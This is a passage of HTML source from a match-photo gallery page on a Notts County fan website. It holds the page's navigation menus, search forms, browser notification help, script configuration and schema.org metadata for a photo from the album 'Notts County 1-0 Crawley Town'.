					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="184"><a href="https://prideofnottingham.co.uk/store/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-cart-shopping"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Store</span>
								</a></li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="144">
									<button aria-expanded="true" aria-controls="mobile-nav__144" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-play"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Media</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__144" >
										
										
											
											
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="6">
				
				<a href='https://prideofnottingham.co.uk/blogs/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f044'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Blogs</span>
				</a>
			</li>
		
	

	
		
			<li data-id="4">
				
				<a href='https://prideofnottingham.co.uk/gallery/'  aria-current="page">
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f87c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gallery</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="62">
									<button aria-expanded="false" aria-controls="mobile-nav__62" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-user-large"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Fans</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__62" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="86">
				
				<a href='https://www.youtube.com/user/prideofnottinghamtv' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Pride of NottinghamTV</span>
				</a>
			</li>
		
	

	
		
			<li data-id="132">
				
				<a href='https://prideofnottingham.co.uk/fans/makingthemost/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Making the most of Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="133">
				
				<a href='https://prideofnottingham.co.uk/fans/gettingtoml/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">How to get to Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="135">
				
				<a href='https://prideofnottingham.co.uk/fans/players/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Players on Twitter</span>
				</a>
			</li>
		
	

	
		
			<li data-id="134">
				
				<a href='https://prideofnottingham.co.uk/fans/wallpapers/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Wallpapers</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="64">
									<button aria-expanded="false" aria-controls="mobile-nav__64" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-info"></i>
											
										</span>
										<span class="ipsOffCanvas__label">About</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__64" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="177">
				
				<a href='https://prideofnottingham.co.uk/fans/write-for-us/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Write for Us</span>
				</a>
			</li>
		
	

	
		
			<li data-id="240">
				
				<a href='https://prideofnottingham.co.uk/faq/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Frequently Asked Questions [FAQs]</span>
				</a>
			</li>
		
	

	
		
			<li data-id="176">
				
				<a href='https://prideofnottingham.co.uk/advertising/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Advertising</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="244"><a href="https://prideofnottingham.co.uk/contactus/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-regular fa-envelope"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Contact</span>
								</a></li>
							
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://prideofnottingham.co.uk/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/gallery/' itemprop="item">
					<span itemprop="name">Gallery </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/gallery/category/2-match-photos/' itemprop="item">
					<span itemprop="name">Match Photos </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/gallery/album/44-notts-county-1-0-crawley-town/' itemprop="item">
					<span itemprop="name">Notts County 1-0 Crawley Town </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">1888556 10203559783906018 1081197849403338520 N</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all"  selected>Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;nodes&quot;:2}" >This Category</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;item&quot;:817}" >This Image</option>
											
										
									
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="cms_records5" >Wallpapers</option>
									
										<option value="cms_records9" >Records</option>
									
										<option value="blog_entry" >Blog Entries</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all"  selected>Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;nodes&quot;:2}" >This Category</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;item&quot;:817}" >This Image</option>
								
							
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="cms_records5" >Wallpapers</option>
							
								<option value="cms_records9" >Records</option>
							
								<option value="blog_entry" >Blog Entries</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//prideofnottingham.co.uk/",
			jsURL: "//prideofnottingham.co.uk/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/prideofnottingham.co.uk\/uploads","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/thumbnails","https:\/\/prideofnottingham.co.uk\/uploads\/videos","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/cat_images"],
			csrfKey: "0d8dd8fea2e9ac577cd46c7a17146bff",
			antiCache: "6112683abf1767227251",
			jsAntiCache: "6112683abf1767845447",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//prideofnottingham.co.uk/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BDAZX5JiQMOG5bwGdAYo0Gq7WXo1Y6Sut_3uCj_snDNWbtGSDE9jVMUcRamrglWcvRSBmcyu2vJIWTeZKHQcAOE",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"linkedaccounts":{"front_linkedaccounts":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_linkedaccounts\/front_front_linkedaccounts.js"},"invite":{"front_invite":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_invite\/front_front_invite.js"},"topnewsticker":{"front_topnewsticker":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topnewsticker\/front_front_topnewsticker.js"},"ldwidget":{"front_ldwidget":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_ldwidget\/front_front_ldwidget.js"},"rthub":{"front_rthub":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_rthub\/front_front_rthub.js"},"userbadges":{"front_userbadges":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_userbadges\/front_front_userbadges.js"},"itycolorselectoronboardtop":{"front_itycolorselectoronboardtop":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_itycolorselectoronboardtop\/front_front_itycolorselectoronboardtop.js"},"mention":{"front_widgets":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mention\/front_front_widgets.js"},"fcontent":{"front_slider":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_fcontent\/front_front_slider.js"},"advmsg":{"front_advmsg":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_advmsg\/front_front_advmsg.js"},"topicfeed":{"front_feed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topicfeed\/front_front_feed.js"},"tbmoods":{"global_mood":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_tbmoods\/global_global_mood.js"},"nowreplies":{"front_nowreplies":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_nowreplies\/front_front_nowreplies.js"},"mvnponupgrades":{"front_categories":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mvnponupgrades\/front_front_categories.js"},"whoviewed":{"front_whoviewed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_whoviewed\/front_front_whoviewed.js"}};
		
	</script>





    <script
        src='https://js.pusher.com/8.3.0/pusher.min.js'
        data-ips
        
        
></script>


    <script
        src='https://cdn.ably.io/lib/ably.min-1.js'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_library.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_global/root_js_lang_1.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_framework.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/global_global_core.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_front.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/front_front_core.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/core/interface/static/ui/navigationMoreMenu.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_linkedaccounts/front_front_linkedaccounts.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_invite/front_front_invite.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_mention/front_front_widgets.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/easypopup/interface/popup300.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_ldwidget/front_front_ldwidget.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_userbadges/front_front_userbadges.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_itycolorselectoronboardtop/front_front_itycolorselectoronboardtop.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/gallery/front_front_view.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/gallery/front_front_browse.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/gallery/front_front_global.js?v=6112683abf1767845447'
        data-ips
        
        
></script>


    <script
        src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?v=6112683abf1767845447"
        
        async
    ></script>

    <script
        src="https://cdn.sendfox.com/js/form.js?v=6112683abf1767845447"
        
        async
    ></script>


	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd\/mm\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680699319') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('75') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'rthub_pusher_app_key', jQuery.parseJSON('"f76ff3adb32b753978a0"') );
		
			ips.setSetting( 'rthub_pusher_app_cluster', jQuery.parseJSON('"eu"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"o4v6gc7tmut0ombkoo6j1hjkji"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"3.133.160.174"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "MediaObject",
    "@id": "https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/",
    "url": "https://prideofnottingham.co.uk/gallery/image/817-1888556-10203559783906018-1081197849403338520-n/",
    "name": "1888556 10203559783906018 1081197849403338520 N",
    "description": "",
    "dateCreated": "2014-04-22T21:13:22+00:00",
    "fileFormat": "image/jpeg",
    "keywords": [],
    "author": {
        "@type": "Person",
        "name": "Chris",
        "image": "https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3",
        "url": "https://prideofnottingham.co.uk/profile/1-chris/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 2411
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "commentCount": 0,
    "artMedium": "Digital",
    "width": 900,
    "height": 600,
    "image": {
        "@type": "ImageObject",
        "url": "https://prideofnottingham.co.uk/uploads/gallery/album_44/gallery_1_44_9351.jpg",
        "caption": "1888556 10203559783906018 1081197849403338520 N",
        "thumbnail": "https://prideofnottingham.co.uk/uploads/gallery/album_44/sml_gallery_1_44_9351.jpg",
        "width": 900,
        "height": 600
    },
    "thumbnailUrl": "https://prideofnottingham.co.uk/uploads/gallery/album_44/sml_gallery_1_44_9351.jpg"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
